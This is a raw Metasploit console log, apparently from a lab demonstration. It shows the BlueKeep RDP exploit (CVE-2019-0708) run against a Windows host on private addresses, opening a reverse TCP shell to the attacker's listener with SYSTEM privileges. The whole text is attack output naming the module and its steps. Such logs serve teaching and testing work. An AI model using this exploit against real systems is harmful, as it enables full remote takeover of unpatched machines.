 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 192.168.23.136:4444
[*] 192.168.23.142:3389   - Detected RDP on 192.168.23.142:3389   (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.23.142:3389   - The target is vulnerable.
[*] 192.168.23.142:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8028600000, Channel count 1.
[*] 192.168.23.142:3389 - Surfing channels ...
[*] 192.168.23.142:3389 - Lobbing eggs ...
[*] 192.168.23.142:3389 - Forcing the USE of FREE'd object ...
[*] Command shell session 1 opened (192.168.23.136:4444 -> 192.168.23.142:49159) at 2019-09-10 01:44:24 +0800
ls
ls
'ls'
C:\Windows\system32>whoami
whoami
nt authority\system